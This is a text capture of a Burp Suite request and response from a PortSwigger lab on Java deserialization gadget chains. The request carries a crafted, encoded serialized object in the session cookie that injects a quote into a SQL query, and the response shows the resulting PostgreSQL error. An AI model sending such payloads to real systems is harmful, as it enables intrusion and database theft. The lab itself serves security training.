 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4000c303f622da82fabf1300eb00ec.web-security-academy.net
3 Cookie: session=
%72%4f%30%41%42%58%4e%79%41%43%4e%6b%59%58%52%68%4c%6e%42%79%62%32%52%31%5
9%33%52%6a%59%58%52%68%62%47%39%6e%4c%6c%42%79%62%32%52%31%59%33%52%55%5a%
57%31%77%62%47%46%30%5a%51%41%41%41%41%41%41%41%41%41%42%41%67%41%42%54%41
%41%43%61%57%52%30%41%42%4a%4d%61%6d%46%32%59%53%39%73%59%57%35%6e%4c%31%4
e%30%63%6d%6c%75%5a%7a%74%34%63%48%51%41%41%53%63%3d
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20 Connection: keep-alive
21
22
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException:
Unterminated string literal started at position 36 in SQL SELECT *
FROM products WHERE id = &apos;&apos;&apos; LIMIT 1. Expected
char
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search 0 highlights